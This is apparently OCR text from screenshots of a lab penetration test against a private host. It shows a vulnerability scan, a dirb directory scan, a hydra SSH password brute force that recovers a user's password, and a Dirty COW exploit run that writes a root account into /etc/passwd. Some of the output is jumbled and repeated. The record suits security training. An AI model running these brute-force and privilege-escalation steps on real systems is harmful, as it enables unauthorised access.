 Vulnerability Severity QoD Host Location Created
Basic Analysis and Security Engine Multiple Input Validation Vulnerabilities 7.5 (High) 80% 192.168.3.31 80/tcp Wed Dec 28 19:06:23 2022
Deprecated SSH-1 Protocol Detection 7.5 (High) 80% 192.168.3.31 22/tcp Wed Dec 28 19:06:27 2022
HTTP Debugging Methods (TRACE/TRACK) Enabled (Medium) 99% 192.168.3.31 80/tcp Wed Dec 28 19:06:45 2022
SSH Weak Encryption Algorithms Supported 4.3 (Medium) 95% 192.168.3.31 22/tcp Wed Dec 28 19:05:55 2022
phpMyAdmin 'error.php' Cross Site Scripting Vulnerability 4.3 (Medium) 99% 192.168.3.31 80/tcp Wed Dec 28 19:07:19 2022
Apache HTTP Server 'httpOnly' Cookie Information Disclosure Vulnerability 4.3 (Medium) 99% 192.168.3.31 80/tcp Wed Dec 28 19:07:38 2022
SSH Weak MAC Algorithms Supported 2.6 (Low) 95% 192.168.3.31 22/tcp Wed Dec 28 19:06:52 2022
Services 0.0 (Log) 80% 192.168.3.31 3306/tcp Wed Dec 28 19:03:55 2022
Services 0.0 (Log) 80% 192.168.3.31 80/tcp Wed Dec 28 19:03:55 2022
Services 0.0 (Log) 80% 192.168.3.31 22/tcp Wed Dec 28 19:03:55 2022
MiddleEarth ~ $ ls
readme.txt
MiddleEarth ~ $ nano dirty.c
MiddleEarth ~ $ gcc -pthread dirty.c -o dirty -lcrypt
MiddleEarth ~ $ ls
dirty* dirty.c readme.txt
MiddleEarth ~ $ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiB5SAfJ.rn5I:0:0:pwned:/root:/bin/bash
mmap: b7f86000
nima
id
ptrace 0
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'nima'.
DON'T FORGET TO RESTORE! $ mv /tmp/passwd.bak /etc/passwd
MiddleEarth ~ $ nima
-sh: nima: command not found
Done! Check /etc/passwd to see if the new user was created.
You can log in with the username 'firefart' and the password 'nima'.
root@kali:~# dirb http://192.168.3.31 /usr/share/wordlis
192.168.3.31/base/sql/
-----------------
DIRB v2.22
By The Dark Raver
-----------------
Index of /base/sql
START_TIME: Sat Jan 14 02:15:09 2023
Size Description
URL_BASE: http://192.168.3.31/
WORDLIST_FILES: /usr/share/wordlists/dirb/big.txt
Parent Directory 18-Jan-2009 21:58 -
-----------------
18-Jan-2009 21:58 1k
GENERATED WORDS: 20458
---- Scanning URL: http://192.168.3.31/ ----
==> DIRECTORY: http://192.168.3.31/base/
+ http://192.168.3.31/index (CODE:200|SIZE:449)
==> DIRECTORY: http://192.168.3.31/manual/
==> DIRECTORY: http://192.168.3.31/not/
==> DIRECTORY: http://192.168.3.31/phpmyadmin/
==> DIRECTORY: http://192.168.3.31/true/
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# sudo hydra -l "frodo" -P /root/Downloads/10k-most-common.txt \
> 192.168.3.31 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illeg
al purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-14 06:44:52
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.3.31:22/
[STATUS] 214.00 tries/min, 214 tries in 00:01h, 9792 to do in 00:46h, 16 active
[STATUS] 199.33 tries/min, 598 tries in 00:03h, 9408 to do in 00:48h, 16 active
[22][ssh] host: 192.168.3.31 login: frodo password: eminem
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 11 final worker threads did not complete until end.
[ERROR] 11 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-14 06:48:08
root@kali:~#